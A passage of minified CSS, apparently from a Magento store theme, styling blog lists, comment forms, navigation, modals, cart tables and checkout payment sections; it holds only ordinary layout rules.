10px 5px 0}.list-post-tabs:hover{background-color:#eee}.list-post-tabs .post-left{float:left;width:25%}.list-post-tabs .post-right{float:left;width:75%;padding-left:10px;box-sizing:border-box}.list-post-tabs .post-right span{font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.list-post-tabs .post-right span.create-at{font-size:12px}.tab-pane.fade{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:20px}.fa.fa-angle-right{font-size:larger}.sidebar .mpblog-search{float:none !important;padding:0 !important;margin-bottom:15px !important;width:100%}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,0.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64);border-top:0;padding:10px 0;overflow-x:hidden}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-suggestion{padding:2px 5px;border-bottom:1px solid #eee}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mpblog-suggestion{display:block}.autocomplete-suggestion .mpblog-suggestion:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right{float:left;padding:5px 10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left{max-width:25%}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible{max-width:calc(75% - 40px)}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-group{padding:2px 5px;font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.mpblog-product-des{color:#333333}.mpblog-product-des p{margin:0;font-size:12px}.mpblog-search{position:relative}.mpblog-search button.action.search,.mpblog-search .cart.table-wrapper .actions-toolbar>.action.action.search,.mpblog-search .action-gift.action.search{display:inline-block;background:none !important;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;position:absolute;right:10px;top:2px;z-index:1}.mpblog-search button.action.search :before,.mpblog-search .cart.table-wrapper .actions-toolbar>.action.action.search :before,.mpblog-search .action-gift.action.search :before{-webkit-font-smoothing:antialiased;color:#8f8f8f}.mpblog-search button.action.search span,.mpblog-search .cart.table-wrapper .actions-toolbar>.action.action.search span,.mpblog-search .action-gift.action.search span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mpblog-search label[for="mpblog-search-box"]{display:none}textarea.default-cmt__content__cmt-block__cmt-box__cmt-input{overflow:hidden !important;resize:none;min-height:80px;border-radius:4px;margin-bottom:15px}.default-cmt__content__cmt-block__guest-box{margin-bottom:20px}.show-cmt__cmt-row.is-reply{padding-left:50px !important}.default-cmt__content__cmt-block__cmt-box__cmt-btn{float:right}.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading{display:inline-block;width:20px;vertical-align:middle;margin-right:5px}.cmt-row__reply-row{margin-top:10px}.default-cmt__cmt-login{float:right;margin-top:20px;margin-bottom:10px}div.default-cmt__content__cmt-content{width:100%;margin-top:50px;float:left}ul.default-cmt__content__cmt-content{list-style:none !important}.cmt-row__cmt-content{font-size:13px}.cmt-row__cmt-interactions{font-size:13px}.cmt-row__cmt-content p{margin:3px 0 !important}.interactions__btn-actions{display:inline-block;margin-right:10px}a.interactions__btn-actions.action{cursor:pointer}.interactions__cmt-createdat{display:inline-block;color:#999;font-size:13px}.cmt-row.reply-row{margin-bottom:0 !important}.reply-form__form-input{margin-bottom:0 !important;position:relative}.reply-form__form-input .default-cmt_loading{width:20px;position:absolute;top:5px;right:5px}.default-cmt__content__cmt-row.reply-row{margin-top:0 !important}li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row{margin-top:5px;padding-bottom:0}li.default-cmt__content__cmt-content__cmt-row.cmt-row{margin-top:5px;margin-bottom:15px;padding-bottom:5px;border-top:1px solid #f5f5f5}.default-cmt__content__cmt-content ul:first-child{padding-left:5px !important}.widget-title{margin-bottom:20px}.author-social img.img-responsive{float:left;margin-top:15px;margin-left:15px;height:25px;width:25px}.share-col-right{display:inline-block;width:50%}.page-layout-1column .column.main{width:100% !important}.mp-footer{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer h3{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer-links-light{color:#E8E8E8 !important;margin:0;padding:0;border:0;vertical-align:baseline}.mp-footer-links-light a{color:#E8E8E8 !important}.post-image{position:relative}.post-image img.img-responsive{max-height:100%;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;margin:auto;border:none}.mpblog-post-view .post-view-image{text-align:center}.post-item-wraper{padding:10px !important}@media only screen and (min-width:600px){.post-item-list .post-image{min-width:250px;display:table-cell}.post-item-list .post-info-wraper{display:table-cell;vertical-align:top}}.post-info-wraper{display:table-cell;vertical-align:top}.post-info-wraper h2.mp-post-title{margin-top:0;margin-bottom:0;font-size:2rem}.post-list-content .limiter{display:block !important}.mpblog-etheme-yourstore .post-list-container,.mpblog-etheme-yourstore .post-view,.mpblog-etheme-yourstore .mp-blog-rss{width:85%;margin:auto}.mpblog-etheme-yourstore .block-blog-related{border-bottom:solid 1px #dfdfdf}@media (min-width:768px){.mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content{border-right:solid 1px #dfdfdf}.mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content{border-left:solid 1px #dfdfdf}}@media (min-width:1024px){.mpblog-etheme-yourstore .products-same-post li{height:400px;width:24.5% !important}}@media (min-width:1440px){.mpblog-etheme-yourstore .products-same-post li{height:500px;width:16.67% !important}}@media all and (min-width:640px){.post-list-content .products-grid .product-item{width:48%}}@media all and (max-width:640px){.post-list-content .products-grid .product-item{width:98%}}.checkout-payment-method #payment-method-stripe_payments .place-order-wrapper{display:none}.checkout-payment-method #payment-method-stripe_payments .payment-method-info{margin-left:40px}.checkout-payment-method #payment-method-stripe_payments .payment-method-info .payment-info-table{display:block}.checkout-payment-method #payment-method-stripe_payments .payment-method-info .payment-info-table tr,.checkout-payment-method #payment-method-stripe_payments .payment-method-info .payment-info-table th{display:block}.checkout-payment-method #payment-method-stripe_payments .payment-method-info .payment-info-table td{display:block;vertical-align:middle}.checkout-payment-method #payment-method-stripe_payments .payment-method-info .payment-info-table td.img{width:32px;padding-right:0;padding-left:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:var(--font-family-base);font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 20px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 20px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#f2f2f2;border:solid #e6e6e6;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#fff;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#23272d}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#23272d}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#23272d}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#646f80;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#646f80;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#646f80;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#23272d;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#23272d;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid 